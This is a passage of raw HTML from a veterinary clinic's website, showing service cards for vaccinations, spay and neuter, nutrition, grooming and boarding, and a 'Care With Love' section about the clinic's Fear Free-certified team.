https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting in rocks" title="Dog sitting in rocks" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7eWxQFpJazWDDFUvlJDau7/07fada17d6382ab5ff0af05ccac6a308/5-CARD-DESERT.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="58JXwGQ2wTpiYR3E5GRIJR">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat" title="Cat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2prBW9vcYn6qrdUA5wDFzc/3330f47f510921f35db8fefb6d1e08e7/NVA-Desert-Cat-Spots.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3kQw3ea3ENoK59Cn9IOd5K">Spay &amp; Neuter</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet and Nutrition  " role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet and Nutrition  " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog looking off into the distance" title="Dog looking off into the distance" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3HqFKuCUgvxgmIXzFGhFgY/2eb736dd5ac83dd7d4de2168b797a70f/NVA-Desert-Dog-Crossed-Legs.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="zcib2kym2EjYAWLgHgf1M">Diet and Nutrition  </p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Grooming " role="link" href="/services/grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Grooming " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat standing alone in the desert. " title="Cat standing alone in the desert." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6roAyXcz6NObUyAOdqz2FG/16ffc5d2b494170a8cc6f62a82ac34d5/NVA-Desert-Cat-Barren.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5N1IDWpAbSe0Jae5yZk2sj">Grooming </p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding " role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog walking towards the camera in the middle of a wheat field " title="Dog walking towards the camera in the middle of a wheat field" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/37PCgv3YYtVhv6oPZ3FSPG/901eb98e141a8648ba3feb711337229c/NVA-Desert-Dog-Running.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5NrXLmU9QKDOcWWs1Rwz0V">Boarding </p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 elVmgu nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 cdLWNa" data-entry-id="4ymOOoqxrKrjTZPLIysFV"><div class="nva-50-50-card sc-wb9y8b-0 gFhDDo nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A padding-top-override-none padding-bottom-override-none"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Exterior view of Dove Mountain Veterinary facility" title="Exterior view of Dove Mountain Veterinary facility" src="https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/q4IVrLVtgA31R0dmbg0m4/2ca8d834892ecd72beef34cb4aec0218/60-40_-_DV_Facility.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4ymOOoqxrKrjTZPLIysFV" id="care-with-love">Care With Love</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="4ymOOoqxrKrjTZPLIysFV"><p>To us, excellence isn’t just about practicing gold-standard medicine. It’s about the way we care for you and your pet. The way you feel when we are caring for you. When you walk through our doors, we greet you like family. Because to us, that’s what you are. When we
care for your pet, we are careful to minimize any stress or anxiety they feel. Our team members have even earned Fear Free™ certification. And when either you or your pet faces a problem, we treat it like our own. Because that’s what family means.</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Care With Love" data-analytics-variation="Variation-A">Meet Our Team</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 elVmgu nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section 